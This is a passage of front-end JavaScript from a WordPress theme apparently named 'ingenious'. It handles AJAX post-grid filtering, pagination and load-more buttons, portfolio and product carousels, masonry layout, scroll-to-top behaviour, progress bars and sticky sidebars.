				$.post( cws_ajaxurl.ajaxurl, {
					'action'		: 'ingenious_posts_grid_dynamic_filter',
					'data'			: request_data
				}, function ( response, status ){
					var response_container, old_items, load_more_pg, load_more_pg_old, new_items, pagination, new_pagination, img_loader;
					response_container = document.createElement( "div" );
					response_container.innerHTML = response;
					new_items = $( ".item", response_container );
					new_items.hide();
					new_pagination = response_container.getElementsByClassName( 'pagination dynamic' );
					new_pagination = new_pagination.length ? new_pagination[0] : null;

					load_more_pg = response_container.getElementsByClassName( 'ingenious_load_more' );
					load_more_pg = load_more_pg.length ? load_more_pg[0] : null;

					old_items = $( ".item", grid );
					pagination = section.getElementsByClassName( 'pagination dynamic' );
					pagination = pagination.length ? pagination[0] : null;	
					
					load_more_pg_old = section.getElementsByClassName( 'ingenious_load_more' );
					load_more_pg_old = load_more_pg_old.length ? load_more_pg_old[0] : null;	

					$( grid ).append( new_items );
					ingenious_hexagon_grid();
					ingenious_hex_grid_2_init();
					img_loader = imagesLoaded ( grid );
					img_loader.on( "always", function (){
						ingenious_canvas_figure();
						ingenious_fancybox_init ( grid );
						ingenious_isotope_init ();
						ingenious_hoverdir();
						if ($('.ingenious_grid').hasClass('isotope')){
							$( grid ).isotope( 'remove', old_items );
						} else {
							new_items.fadeIn();
							$( old_items ).closest('.hexgrid-inner-wrapper').remove();
							$( old_items ).remove();
						}
						new_items.show();
						ingenious_gallery_post_carousel_init( grid );
						ingenious_hexagon_grid();
						ingenious_hex_grid_2_init();
						if ($('.ingenious_grid').hasClass('isotope')) {
							$( grid ).isotope( 'appended', new_items );
							$( grid ).isotope( 'layout' );
						}
						if (Retina.isRetina()) {
							jQuery(window.retina.root).trigger( "load" );
						}
						if ( pagination != null || load_more_pg_old != null ){
							cws_add_class ( pagination || load_more_pg_old, "hiding animated fadeOut" );
							setTimeout( function (){
								(pagination || load_more_pg_old).parentNode.removeChild( pagination || load_more_pg_old );
								if ( new_pagination != null || load_more_pg != null ){
									cws_add_class( new_pagination || load_more_pg, "animated fadeIn" );
									section.insertBefore( new_pagination || load_more_pg, form );
									if(new_pagination){
										ingenious_posts_grid_dynamic_pagination({
												'section'		: section,
												'section_id'	: section_id,
												'grid'			: grid,
												'loader'		: loader,
												'form'			: form,
												'data_field'	: data_field,
												'paged_field'	: paged_field,
												'filter_field'	: filter_field,
												'data'			: data,
												'display_style'	: display_style,
											});	
									}	
									if(load_more_pg){
										ingenious_posts_grid_dynamic_loadmore({
												'section'		: section,
												'section_id'	: section_id,
												'grid'			: grid,
												'loader'		: loader,
												'form'			: form,
												'data_field'	: data_field,
												'paged_field'	: paged_field,
												'filter_field'	: filter_field,
												'data'			: data,
												'display_style'	: display_style,
											});	
									}			    		
								}
							}, 300);
						}
						else{
							if ( new_pagination != null || load_more_pg != null ){
								cws_add_class( new_pagination || load_more_pg, "animated fadeIn" );
								section.insertBefore( new_pagination || load_more_pg, form );
								if(new_pagination){
									ingenious_posts_grid_dynamic_pagination({
											'section'		: section,
											'section_id'	: section_id,
											'grid'			: grid,
											'loader'		: loader,
											'form'			: form,
											'data_field'	: data_field,
											'paged_field'	: paged_field,
											'filter_field'	: filter_field,
											'data'			: data,
											'display_style'	: display_style,
									});	
								}
								if(load_more_pg){
									ingenious_posts_grid_dynamic_loadmore({
											'section'		: section,
											'section_id'	: section_id,
											'grid'			: grid,
											'loader'		: loader,
											'form'			: form,
											'data_field'	: data_field,
											'paged_field'	: paged_field,
											'filter_field'	: filter_field,
											'data'			: data,
											'display_style'	: display_style,
									});	
								}
							}					    	
						}
						ingenious_isotope_init ();
						ingenious_portfolio_fw_load();
						response_data['current_filter_val']	= filter_val;
						response_data['page']		= 1;
						response_data_str = JSON.stringify( response_data );
						data_field.value = response_data_str;
						if ( loader != null ){
							if ( cws_has_class( loader, "filter_action" ) ){
								cws_remove_class( loader, "filter_action" );
							}
							if ( cws_has_class( loader, "active" ) ){
								cws_remove_class( loader, "active" );
							}
						}
					});
				});
			})
		}

		//Portfolio load more
		load_more = section.getElementsByClassName( 'ingenious_load_more' );
		if ( load_more.length ){
			load_more = load_more[0];
			load_more.addEventListener( 'click', function ( e ){
				var page, next_page, max_paged;
				e.preventDefault();
				e.stopPropagation();
				if ( !cws_has_class( loader, "load_more_action" ) ){
					cws_add_class( loader, "load_more_action" );
				}
				if ( !cws_has_class( loader, "active" ) ){
					cws_add_class( loader, "active" );
				}
				page = data['page'];
				max_paged = data['max_paged'];
				next_page = page + 1;
				request_data['page'] = next_page;
				if ( next_page >= max_paged ){
					cws_add_class( load_more, 'hiding animated fadeOut' );
					setTimeout( function (){
						load_more.parentNode.removeChild( load_more );
					}, 300);
				}
				$.post( cws_ajaxurl.ajaxurl, {
					'action'		: 'ingenious_posts_grid_dynamic_pagination',
					'data'			: request_data
				}, function ( response, status ){
					var response_container, new_items, img_loader;
					response_container = document.createElement( "div" );
					response_container.innerHTML = response;
					new_items = $( ".item", response_container );
					if ($('.ingenious_grid').hasClass('isotope')){
						new_items.addClass( "hidden" );
					} else {
						new_items.hide();
					}
					if ($(grid).hasClass('hexgrid-wrapper') && $(section).hasClass('posts_grid_hex_style_2') ) {
						grid = section.getElementsByClassName( 'hexgrid-inner-wrapper' );
						grid = grid[0];
					}
					$( grid ).append( new_items );
					img_loader = imagesLoaded ( grid );
					img_loader.on( "always", function (){
						var ex = false
						ingenious_canvas_figure( new_items , ex);
						ingenious_hexagon_grid();
						ingenious_hex_grid_2_init();
						ingenious_gallery_post_carousel_init( new_items );
						ingenious_fancybox_init ( grid );
						ingenious_isotope_init ();
						ingenious_hoverdir();
						if ($('.ingenious_grid').hasClass('isotope')) {
							new_items.removeClass( "hidden" );
						} else {
							new_items.fadeIn();
						}
						if ($('.ingenious_grid').hasClass('isotope')) {	
							$( grid ).isotope( 'appended', new_items );
							$( grid ).isotope( 'layout' );
						}
						if (Retina.isRetina()) {
							jQuery(window.retina.root).trigger( "load" );
						}
						ingenious_portfolio_fw_load();
						response_data['page'] = next_page;
						response_data_str = JSON.stringify( response_data );
						data_field.value = response_data_str;
						if ( loader != null ){
							if ( cws_has_class( loader, "load_more_action" ) ){
								cws_remove_class( loader, "load_more_action" );
							}
							if ( cws_has_class( loader, "active" ) ){
								cws_remove_class( loader, "active" );
							}
						}
					});
				});
			}, false );
		}
	}

	/* timeline loade more function */
	function ingenious_posts_timeline_load_more() {
		jQuery(document).on('click', '.ingenious_load_more_time_line', function(e) {
			e.preventDefault();
			var page, next_page, max_paged, response_data, response_data_str, data_field;
			var button = jQuery(this);
			var section = jQuery(this).parent('.latest_post_post_list');
			var field = section.find('.posts_grid_data');
			field = field[0];
			data_field = field.getElementsByClassName( 'posts_grid_ajax_data' );
			if ( !data_field.length ) return;
			data_field = data_field[0];
			var data = data_field.value;
			data = JSON.parse( data );
			var grid = section.find('.posts_time_line_wrap');;
			if ( !grid.length ) return;
			grid = grid[0];
			var request_data = response_data = data;

			page = data['page'];
			max_paged = data['max_paged'];
			next_page = page + 1;
			request_data['page'] = next_page;	

			if ( next_page >= max_paged ){
				button.addClass('hiding animated fadeOut');
				setTimeout( function (){
					button.remove();
					$(".latest_post_list_end").css('display','block');
				}, 600);
			}

			$.post( cws_ajaxurl.ajaxurl, {
				'action'		: 'ingenious_posts_timeline',
				'data'			: request_data
			}, function ( response, status ){
				var response_container, new_items, img_loader;
				response_container = document.createElement( "div" );
				response_container.innerHTML = response;
				new_items = $( ".post", response_container );
				new_items.hide();
				new_items.removeClass('block_show');
				$( grid ).append( new_items );
				img_loader = imagesLoaded ( grid );
				img_loader.on( "always", function (){
					ingenious_canvas_figure();
					ingenious_hexagon_grid();
					ingenious_hex_grid_2_init();
					ingenious_gallery_post_carousel_init( new_items );
					ingenious_fancybox_init ( grid );
					$(new_items).each(function(index, el) {
						$(this).slideDown();
						$(this).delay(200*index).queue(function(){
							$(this).addClass('block_show');
							$(this).dequeue();
						});
					});
					if (Retina.isRetina()) {
						jQuery(window.retina.root).trigger( "load" );
					}
					response_data['page'] = next_page;
					response_data_str = JSON.stringify( response_data );
					data_field.value = response_data_str;
				});
			});
		});
	}
	/* portfolio single carousel function */
	function ingenious_portfolio_single_carousel_init (){
		jQuery( ".portfolio.single.related" ).each( function (){
			var parent = jQuery(this);
			var grid = jQuery( ".portfolio_items", parent );
			var ajax_data_input = jQuery( "#portfolio_single_ajax_data", parent );
			var carousel_nav = jQuery( ".carousel_nav_panel", parent );
			if ( !carousel_nav.length ) return;
			jQuery( ".prev,.next", carousel_nav ).on( "click", function (){
				var el = jQuery( this );
				var action = el.hasClass( "prev" ) ? "prev" : "next";
				var ajax_data = JSON.parse( ajax_data_input.val() );
				var current = ajax_data['current'];
				var all = ajax_data['related_ids'];
				var next_ind;
				var next;
				for ( var i=0; i<all.length; i++ ){
					if ( all[i] == current ){
						if ( action == "prev" ){
							if ( i <= 0 ){
								next_ind = all.length-1;
							}
							else{
								next_ind = i-1;
							}
						}
						else{
							if ( i >= all.length-1 ){
								next_ind = 0;
							}
							else{
								next_ind = i+1
							}
						}
						break;
					}
				}
				if ( typeof next_ind != "number" || typeof all[next_ind] == undefined ) return;
				next = all[next_ind];
				jQuery.post( ajaxurl, {
					'action' : 'ingenious_portfolio_single',
					'data' : {
						'initial_id' : ajax_data['initial'],
						'requested_id' : next
					}
				}, function ( data, status ){
					var animation_config, old_el, old_el2, new_el, hiding_class, showing_class, delay, img_loader;
					ajax_data['current'] = next;
					ajax_data_input.attr( "value", JSON.stringify( ajax_data ) );
					animation_config = {
						'prev' : {
							'in' : 'fadeInLeft',
							'out' : 'fadeOutRight'
						},
						'next' : {
							'in' : 'fadeInRight',
							'out' : 'fadeOutLeft'
						},
						'delay' : 150
					};
					old_el = jQuery( ".portfolio_items .post_single" , parent );
					new_el = jQuery( ".post_single", jQuery( data ) );
					old_el2 = jQuery('#page.full_width > .post_media');
					hiding_class = "animated " + animation_config[action]['out'];
					showing_class = "animated " + animation_config[action]['in'];
					delay = animation_config['delay'];
					new_el.css( "display", "none" );
					grid.append( new_el );
					img_loader = imagesLoaded( grid );
					img_loader.on( 'always', function (){
						old_el.addClass( hiding_class );
						old_el2.addClass( hiding_class );
						setTimeout( function (){
							old_el.remove();
							old_el2.remove();
							new_el.addClass( showing_class );
							new_el.css( "display", "block" );

						    if (Retina.isRetina()) {
					        	jQuery(window.retina.root).trigger( "load" );
						    }
							ingenious_gallery_post_carousel_init ();
						    ingenious_fancybox_init();

						}, delay );
					});
				});
			});
		});
	}
	/* posts grid dynamic loadmore function */
	function ingenious_posts_grid_dynamic_loadmore ( args ){
		var i, section, section_id, section_offset, grid, loader, form, data_field, paged_field, filter_field, data, display_style, request_data, response_data, pagination, page_links, page_link;
		section = args['section'];
		section_id = args['section_id'];
		grid = args['grid'];
		loader = args['loader'];
		form = args['form'];
		data_field = args['data_field'];
		paged_field	= args['paged_field'];
		filter_field = args['filter_field'];
		display_style = args['display_style'];
		data = request_data = response_data = args['data'];
		section_offset = $( section ).offset().top;
		pagination = section.getElementsByClassName( 'pagination dynamic' );
		var load_more = section.getElementsByClassName( 'ingenious_load_more' );
		if ( !load_more.length ) return;
		load_more = load_more[0];
		load_more.addEventListener( 'click', function ( e ){
			var page, next_page, max_paged;
			e.preventDefault();
			if ( !cws_has_class( loader, "load_more_action" ) ){
				cws_add_class( loader, "load_more_action" );
			}
			if ( !cws_has_class( loader, "active" ) ){
				cws_add_class( loader, "active" );
			}
			page = data['page'];
			max_paged = data['max_paged'];
			next_page = page + 1;
			request_data['page'] = next_page;
			if ( next_page >= max_paged ){
				cws_add_class( load_more, 'hiding animated fadeOut' );
				setTimeout( function (){
					load_more.parentNode.removeChild( load_more );
				}, 300);
			}
			$.post( cws_ajaxurl.ajaxurl, {
				'action'		: 'ingenious_posts_grid_dynamic_pagination',
				'data'			: request_data
			}, function ( response, status ){
				var section_offset_top, response_container, page_number_field, old_items, new_items, pagination, old_page_links, new_pagination, new_page_links, img_loader, page_number, response_data_str;
				response_container = document.createElement( "div" );
				response_container.innerHTML = response;
				new_items = $( ".item", response_container );
				new_items.hide();
				$( grid ).append( new_items );
				img_loader = imagesLoaded ( grid );
				img_loader.on( "always", function (){
					ingenious_canvas_figure();
					ingenious_hexagon_grid();
					ingenious_hex_grid_2_init();
					ingenious_fancybox_init ( grid );
					ingenious_isotope_init ();
					new_items.show();
					ingenious_gallery_post_carousel_init( new_items );
					if ($('.ingenious_grid').hasClass('isotope')) {
						$( grid ).isotope( 'appended', new_items );
						$( grid ).isotope( 'layout' );
					}
					if (Retina.isRetina()) {
						jQuery(window.retina.root).trigger( "load" );
					}
					ingenious_portfolio_fw_load();
					response_data['page'] = next_page;
					response_data_str = JSON.stringify( response_data );
					data_field.value = response_data_str;
					if ( loader != null ){
						if ( cws_has_class( loader, "load_more_action" ) ){
							cws_remove_class( loader, "load_more_action" );
						}
						if ( cws_has_class( loader, "active" ) ){
							cws_remove_class( loader, "active" );
						}
					}
				});
			});
		});	
	}
	/* posts grid dynamic pagination function */
	function ingenious_posts_grid_dynamic_pagination ( args ){
		var i, section, section_id, section_offset, grid, loader, form, data_field, paged_field, filter_field, data, display_style, request_data, response_data, pagination, page_links, page_link;

		section = args['section'];
		section_id = args['section_id'];
		grid = args['grid'];
		loader = args['loader'];
		form = args['form'];
		data_field = args['data_field'];
		paged_field	= args['paged_field'];
		filter_field = args['filter_field'];
		display_style = args['display_style'];
		data = request_data = response_data = args['data'];
		section_offset = $( section ).offset().top;

		pagination = section.getElementsByClassName( 'pagination dynamic' );
		if ( !pagination.length ) return;
		pagination = pagination[0];
		page_links = pagination.getElementsByTagName( 'a' );
		for ( i = 0; i < page_links.length; i++ ){
			page_link = page_links[i];
			page_link.addEventListener( 'click', function ( e ){
				e.preventDefault();
				var el = e.srcElement ? e.srcElement : e.target;
				if ( loader != null ){
					if ( !cws_has_class( loader, "pagination_action" ) ){
						cws_add_class( loader, "pagination_action" );
					}
					if ( !cws_has_class( loader, "active" ) ){
						cws_add_class( loader, "active" );
					}
				}
				request_data['req_page_url'] = jQuery(el).is('.page-numbers') ? el.href : jQuery(el).parent()[0].href;
				$.post( cws_ajaxurl.ajaxurl, {
					'action'		: 'ingenious_posts_grid_dynamic_pagination',
					'data'			: request_data
				}, function ( response, status ){
					var section_offset_top, response_container, page_number_field, old_items, new_items, pagination, old_page_links, new_pagination, new_page_links, img_loader, page_number, response_data_str;
					response_container = document.createElement( "div" );
					response_container.innerHTML = response;
					new_items = $( ".item", response_container );
					new_items.hide();
					new_pagination = response_container.getElementsByClassName( 'pagination dynamic' );
					new_pagination = new_pagination.length ? new_pagination[0] : null;
					new_page_links = new_pagination != null ? new_pagination.getElementsByClassName( 'page_links' ) : [];
					new_page_links = new_page_links.length ? new_page_links[0] : null;
					page_number_field = response_container.getElementsByClassName( 'ingenious_posts_grid_dynamic_pagination_page_number' );
					page_number_field = page_number_field.length ? page_number_field[0] : null;
					page_number = page_number_field != null ? page_number_field.value : "";						
					section_offset_top = $( section ).offset().top;
					old_items = $( ".item", grid );
					pagination = section.getElementsByClassName( 'pagination dynamic' );
					pagination = pagination.length ? pagination[0] : null;
					old_page_links = pagination != null ? pagination.getElementsByClassName( 'page_links' ) : [];
					old_page_links = old_page_links.length ? old_page_links[0] : null;	
					if ( window.scrollY > section_offset_top ){
						jQuery( 'html, body' ).stop().animate({
							scrollTop : section_offset_top
						}, 300);
					}
					$( grid ).append( new_items );
					img_loader = imagesLoaded ( grid );
					img_loader.on( "always", function (){
						ingenious_canvas_figure();
						if ($('.ingenious_grid').hasClass('isotope')) {					
							$( grid ).isotope( 'remove', old_items );
						}
						if ($('.dynamic_content').hasClass('hexagon_grid')) {				
							$( old_items ).closest('.hexgrid-inner-wrapper').remove();
							$(old_items).remove();
						}
						ingenious_hexagon_grid();
						ingenious_hex_grid_2_init();
						ingenious_fancybox_init ( grid );
						ingenious_isotope_init ();
						new_items.show();
						ingenious_gallery_post_carousel_init( new_items );
						if ($('.ingenious_grid').hasClass('isotope')) {
							$( grid ).isotope( 'appended', new_items );
							$( grid ).isotope( 'layout' );
						}
						if (Retina.isRetina()) {
							jQuery(window.retina.root).trigger( "load" );
						}
						cws_add_class ( old_page_links, "hiding animated fadeOut" );
						setTimeout( function (){
							try {
								pagination.removeChild ( old_page_links );
							}
							catch(i) {
								return false;
							}
							cws_add_class( new_page_links, "animated fadeIn" );
							pagination.appendChild ( new_page_links );
							ingenious_posts_grid_dynamic_pagination({
									'section'		: section,
									'section_id'	: section_id,
									'grid'			: grid,
									'loader'		: loader,
									'form'			: form,
									'data_field'	: data_field,
									'paged_field'	: paged_field,
									'filter_field'	: filter_field,
									'data'			: data,
									'display_style'	: display_style,
								});
						}, 300);
						ingenious_portfolio_fw_load();
						response_data['page'] = page_number.length ? page_number : 1;
						response_data_str = JSON.stringify( response_data );
						data_field.value = response_data_str;
						if ( loader != null ){
							if ( cws_has_class( loader, "pagination_action" ) ){
								cws_remove_class( loader, "pagination_action" );
							}
							if ( cws_has_class( loader, "active" ) ){
								cws_remove_class( loader, "active" );
							}
						}
						if ( window.scrollY > section_offset ){
							jQuery( 'html, body' ).stop().animate({
								scrollTop : section_offset
							}, 300);
						}
					});
				});
			});
		}	
	}
	/* isotope */
	function ingenious_isotope_init (){
		if ( typeof $.fn.isotope == 'function' ){
			$(".isotope").isotope({
				itemSelector: ".item"
			});
		}
		if (jQuery(".masonry").length) {
			jQuery.each( jQuery(".masonry"), function( i, val ) {

				ingenious_isotope_masonry_resize(val);
				jQuery( window ).resize(function() {
					ingenious_isotope_masonry_resize(val);
				});

				jQuery(val).isotope({
					itemSelector: ".item",
					  percentPosition: true,
					  layoutMode: 'masonry',
					  masonry: {
						columnWidth: '.grid-size',
					  }	
				});	

			});
		}
	}
	/* masonry isotope function */
	function ingenious_isotope_masonry_resize(container){
		var container, size, th, col_count, line_count, width;
		container = jQuery(container);
		size = container.find('.grid-size');
		width = container.width();
		var grid_num = container.parents('.posts_grid').attr('data-col');
		var col_width = width/grid_num;
		container.find('.item').each(function() {
			th = jQuery(this);
			col_count = th.data('masonry-col'); 
			line_count = th.data('masonry-line'); 
			var col = col_width*col_count;
			var line = col_width*line_count;
			th.css('width', col + 'px');
			th.css('height',line + 'px');
			if (jQuery(document).width() < 600) {
				th.css('width', '100%');
				th.css('height','auto');
			}
		});
	}
	/* carousel init function */
	function ingenious_carousel_init ( area ){
		var area = area == undefined ? document : area;
		$( ".ingenious_carousel", area ).each( function (){
			var owl = jQuery(this);
			if (owl.hasClass('carousel_auto')) {
				var auto = 4000;
			} else {var auto = false}
			var carousel = this;
			var section = $( carousel ).closest( ".posts_grid" );
			var nav = $( ".carousel_nav", section );
			var navi, pag;
			if (owl.hasClass( 'carousel_pagination' )) {
				pag = true;
				navi = false;
			} else if (owl.hasClass( 'carousel_nav' )) {
				pag = false;
				navi = true;
			} else {
				navi = false;
				pag = false;
			}
			var cols = carousel.dataset.cols;
			var args = {
				itemsel: "*:not(style)",	/* for staff members because they have custom color styles */
				slideSpeed: 300,
				navigation: navi,
				pagination: pag,
				autoPlay: auto,
				direction: directRTL
			};
			switch ( cols ){
				case '5':
					args.itemsCustom = [
						[0,1],
						[579,2],
						[980,3],
						[1170, 5]
					];
					break
				case '4':
					args.itemsCustom = [
						[0,1],
						[579,2],
						[980,3],
						[1170, 4]
					];
					break
				case '3':
					args.itemsCustom = [
						[0,1],
						[579,2],
						[980,3]
					];
					break
				case '2':
					args.itemsCustom = [
						[0,1],
						[579,2]
					];
					break
				default:
					args.singleItem = true;
			}
			$( carousel ).owlCarousel( args );
			if ( nav.length ){
				$( ".next", nav ).click( function (){
					$( carousel ).trigger( "owl.next" );
				});
				$( ".prev", nav ).click( function (){
					$( carousel ).trigger( "owl.prev" );
				});
			}
		});
	}
	/* widget carousel init function */
	function ingenious_widget_carousel_init(){
		jQuery(".widget_carousel").each(function (){
			var bullets_nav, nav;
			var owl = jQuery(this);
			if (owl.hasClass( 'bullets_nav' )) {
				bullets_nav = true;
				nav = false;
			} else{
				bullets_nav = false;
				nav = true;
			}

			owl.owlCarousel({
				singleItem: true,
				slideSpeed: 300,
				navigation: nav,
				pagination: bullets_nav,
				direction: directRTL
			});
			jQuery(this).parent().find(".carousel_nav .next").click(function (){
					owl.trigger('owl.next');
			});
			jQuery(this).parent().find(".carousel_nav .prev").click(function (){
					owl.trigger('owl.prev');
			});
		});
	}
	/* gallery carousel function */
	function ingenious_gallery_post_carousel_init( area ){
		var area = area == undefined ? document : area;
		jQuery( ".gallery_post_carousel", area ).each(function (){
			var owl = jQuery(this);
			owl.owlCarousel({
				singleItem: true,
				slideSpeed: 300,
				navigation: false,
				pagination: false,
				direction: directRTL
			});
			jQuery(this).parent().find(".carousel_nav.next").click(function (){
					owl.trigger('owl.next');
			});
			jQuery(this).parent().find(".carousel_nav.prev").click(function (){
					owl.trigger('owl.prev');
			});
		});
	}
	/* count carousel function */
	function ingenious_count_carousel_items ( cont, layout_class_prefix, item_class, margin ){
		var re, matches, cols, cont_width, items, item_width, margins_count, cont_without_margins, items_count;
		if ( !cont ) return 1;
		layout_class_prefix = layout_class_prefix ? layout_class_prefix : 'grid-';
		item_class = item_class ? item_class : 'item';
		margin = margin ? margin : 30;
		re = new RegExp( layout_class_prefix + "(\\d+)" );
		matches = re.exec( cont.attr( "class" ) );
		cols = matches == null ? 1 : parseInt( matches[1] );
		cont_width = cont.outerWidth();
		items = cont.children( "." + item_class );
		item_width = items.eq(0).outerWidth();
		margins_count = cols - 1;
		cont_without_margins = cont_width - ( margins_count * margin ); /* margins = 30px */
		items_count = Math.round( cont_without_margins / item_width );	
		return items_count;
	}
	/* carousel function */
	function ingenious_sc_carousel_init (){
		jQuery( ".ingenious_sc_carousel" ).each( ingenious_sc_carousel_controller );
		window.addEventListener( 'resize', function (){
			jQuery( ".ingenious_sc_carousel" ).each( ingenious_sc_carousel_controller );		
		}, false);
	}
	/* carousel controller function */
	function ingenious_sc_carousel_controller (){
		var el = jQuery( this );
		var bullets_nav = el.hasClass( "bullets_nav" );
		var auto = el.attr("data-time");
		var content_wrapper = jQuery( ".ingenious_wrapper", el );
		var owl = content_wrapper;
		var content_top_level = content_wrapper.children().filter( function(){
			return cws_empty_p_filter_callback.call( this ) && cws_br_filter_callback.call( this ); /* fix wpautop & br tags */
		});
		var nav = jQuery( ".carousel_nav", el );
		var cols = el.data( "columns" );
		var items_count, grid_class, col_class, items, children, is_init, matches, args;
		if ( content_top_level.is( ".gallery[class*='galleryid-']" ) ){
			owl = content_top_level.filter( ".gallery[class*='galleryid-']" );
			is_init = owl.hasClass( "owl-carousel" );
			if ( is_init ) owl.data( "owlCarousel" ).destroy();
			owl.children( ":not(.gallery-item)" ).remove();
			items_count = ingenious_count_carousel_items( owl, "gallery-columns-", "gallery-item" );
		}
		else if ( content_top_level.is( ".woocommerce" ) ){
			owl = content_top_level.children( ".products" );
			is_init = owl.hasClass( "owl-carousel" );
			if ( is_init ) owl.data( "owlCarousel" ).destroy();
			owl.children( ":not(.product)" ).remove();
			matches = /columns-\d+/.exec( content_top_level.attr( "class" ) );
			grid_class = matches != null && matches[0] != undefined ? matches[0] : '';
			owl.addClass( grid_class );
			items_count = ingenious_count_carousel_items( owl, "columns-", "product" );
			owl.removeClass( grid_class );
		}
		else if ( content_top_level.is( "ul" ) ){
			owl = content_top_level;
			is_init = owl.hasClass( "owl-carousel" );
			if ( is_init ) owl.data( "owlCarousel" ).destroy();
			children = owl.children();
			children.each( function (){
				if ( !cws_empty_p_filter_callback.call( this ) || !cws_br_filter_callback.call( this ) ){
					$( this ).remove();
				}
			});
			items = owl.children();
			grid_class = "crsl-grid crsl-grid-" + cols;
			col_class = "grid_col_" + Math.round( 12 / cols );
			owl.addClass( grid_class );
			if ( !items.hasClass( "item" ) ) items.addClass( "item" )
			items.addClass( col_class );
			items_count = ingenious_count_carousel_items( owl, "crsl-grid-", "item" );
			owl.removeClass( grid_class );
			items.removeClass( col_class );
		}
		else {
			is_init = owl.hasClass( "owl-carousel" );
			if ( is_init ) owl.data( "owlCarousel" ).destroy();
			children = owl.children();
			children.each( function (){
				if ( !cws_empty_p_filter_callback.call( this ) || !cws_br_filter_callback.call( this ) ){
					$( this ).remove();
				}
			});
			items = owl.children();
			grid_class = "crsl-grid-" + cols;
			col_class = "grid_col_" + Math.round( 12 / cols );
			owl.addClass( grid_class );
			if ( !items.hasClass( "item" ) ) items.addClass( "item" )
			items.addClass( col_class );
			items_count = ingenious_count_carousel_items( owl, "crsl-grid-", "item" );
			owl.removeClass( grid_class );
			items.removeClass( col_class );
		}
		args = {
			slideSpeed: 300,
			navigation: false,
			autoPlay: auto,
			pagination: bullets_nav,
			dragDirection: directRTL,
			direction: directRTL
		}
		switch ( items_count ){
			case 5:
				args.itemsCustom = [
					[0,1],
					[479,2],
					[980,3],
					[1170, 5]
				];
				break;
			case 4:
				args.itemsCustom = [
					[0,1],
					[479,2],
					[980,3],
					[1170, 4]
				];
				break;
			case 3:
				args.itemsCustom = [
					[0,1],
					[479,2],
					[980,3]
				];	
				break;
			case 2:
				args.itemsCustom = [
					[0,1],
					[479,2]
				];	
				break;
			default:
				args.singleItem = true;
		}
		owl.owlCarousel(args);
		if ( nav.length ){
			jQuery( ".next", nav ).click( function (){
				owl.trigger( "owl.next" );
			});
			jQuery( ".prev", nav ).click( function (){
				owl.trigger( "owl.prev" );
			});
		}	
	}
	/* product carousel function */
	function cws_woo_product_thumbnails_carousel_init (){
		$( ".woo_product_thumbnail_carousel" ).each( function (){
			var cols, args, prev, next;
			var owl = $( this );
			var matches = /carousel_cols_(\d+)/.exec( this.className );
			if ( !matches ){
				cols = 3;
			}
			else{
				cols = matches[1];
			}
			args = {
				slideSpeed: 300,
				navigation: false,
				pagination: false,
				items: cols,
				direction: directRTL		
			}
			owl.owlCarousel( args );
			prev = this.parentNode.querySelector( ":scope > .prev" );
			next = this.parentNode.querySelector( ":scope > .next" );
			if ( prev ){
				prev.addEventListener( "click", function (){
					owl.trigger( "owl.prev" );
				}, false );
			}
			if ( next ){
				next.addEventListener( "click", function (){
					owl.trigger( "owl.next" );
				}, false );
			}
		});
	}
	/* scroll top vars function */
	function scroll_top_vars_init (){
		window.scroll_top = {
			el : jQuery( "#scroll_to_top" ),
			anim_in_class : "show_scroll",
			anim_out_class : "hide_scroll",			
			last_scroll_top : 0
		};
	}
	/* scroll top function */
	function scroll_top_init (){
		scroll_top_vars_init ();
		scroll_top_controller ();
		window.addEventListener( 'scroll', scroll_top_controller, false);
		window.scroll_top.el.on( 'click', function (){
			jQuery( "html, body" ).animate( {scrollTop : 0}, '300', function (){
				window.scroll_top.el.css({
					"pointer-events" : "none"
				});
				window.scroll_top.el.addClass( window.scroll_top.anim_out_class );
			});
		});
	}/* scroll top controller function */
	function scroll_top_controller (){
		var scroll_pos = window.pageYOffset;
		var window_height = window.innerHeight || document.documentElement.clientHeight;

		if ( window.scroll_top == undefined ) return;

			if ( scroll_pos < 1 && window.scroll_top.el.hasClass( window.scroll_top.anim_in_class ) ){
				scroll_top_hide();
			}
			else if( scroll_pos >= 1){
				if (window.theme_opts.scroll_to_top == 'standard'){
					scroll_top_show();
				} else if (window.theme_opts.scroll_to_top == 'smart'){
					if (window.scroll_top.last_scroll_top > scroll_pos){
						scroll_top_show();
					} else {
						scroll_top_hide();
					}
					window.scroll_top.last_scroll_top = scroll_pos;
				}
			}
	}

	function scroll_top_show(){
		window.scroll_top.el.css({
			"pointer-events" : "auto"
		});

		window.scroll_top.el.removeClass( window.scroll_top.anim_out_class );
		window.scroll_top.el.addClass( window.scroll_top.anim_in_class );
	}

	function scroll_top_hide(){
		window.scroll_top.el.css({
			"pointer-events" : "none"
		});

		window.scroll_top.el.removeClass( window.scroll_top.anim_in_class );
		window.scroll_top.el.addClass( window.scroll_top.anim_out_class );
	}	

	/* row step scroll init */
	function ingenious_step_scroll_init() {
		jQuery('.row_step:not(.custom_link)').each(function (){
			var el = jQuery(this);
			var id  = el.find('.row_step_link').attr('href').slice(1);
			var parent_next = el.parents('.cws-content').next();
			parent_next.attr('id', id);
			el.on('click', function (event){
				event.preventDefault();
				var top = parent_next.offset().top;
				jQuery('body,html').animate({scrollTop: top}, 500);
			})
		})
	}
	/* message box function */
	function ingenious_msg_box_init (){
		jQuery( document ).on( 'click', '.ingenious_msg_box.closable .close_button', function (){
			var cls_btn = jQuery(this);
			var el = cls_btn.closest( ".ingenious_msg_box" );
			el.fadeOut( function (){
				el.remove();
			});
		});
	}
	/* progress bar function */
	function cws_progress_bar_init (){
		jQuery.fn.cws_progress_bar = function (){
			jQuery(this).each( function (){
				var el = jQuery(this);
				var done = false;
				if (!done) done = progress_bar_controller(el);
				jQuery(window).scroll(function (){
					if (!done) done = progress_bar_controller(el);
				});
			});
		}
	}
	/* progress bar controller function */
	function progress_bar_controller (el){
		if (el.is_visible()){
			var progress = el.find(".ingenious_pb_progress");
			var value = parseInt( progress.attr("data-value") );
			var width = parseInt(progress.css('width').replace(/%|(px)|(pt)/,""));
			var ind = el.find(".indicator");
			if ( width < value ){
				var progress_interval = setInterval( function(){
					width ++;
					progress.css("width", width+"%");
					ind.text(width+'%');
					if (width == value){
						clearInterval(progress_interval);
					}
				}, 7);
			}
			return true;
		}
		return false;
	}
	/* pricing table highlighted */
	function pricing_table_highlighted (){
		jQuery('.ingenious_pricing_plan.highlighted').each(function(){
			jQuery(this).parents('.vc_column_container').css('z-index','4');
		})
	}
	/* sticky sidebars function */
	function cws_sticky_sidebars_init(){
		if (!cws_is_mobile_device()){
			jQuery('.sticky_sidebar:not(.single-cwsportfolio) .sidebar').theiaStickySidebar({
				additionalMarginTop: 60,
				additionalMarginBottom: 60
			}); 
